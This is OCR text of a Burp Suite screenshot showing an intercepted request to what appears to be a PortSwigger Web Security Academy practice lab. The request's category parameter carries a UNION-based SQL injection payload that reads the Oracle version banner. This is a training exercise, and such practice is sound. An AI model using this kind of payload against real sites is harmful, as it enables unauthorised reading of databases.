 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0ade00af04f9250b80e853d5003b000e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0ade00af04f9250b80e853d5003b000e.web-security-academy.net
3 Cookie: session=PqmPyfbm4bFABm2b4sjyMxZ1A2dlh4mu
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ade00af04f9250b80e853d5003b000e.web-security-academy.net/filter?categ
ory=Corporate+gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18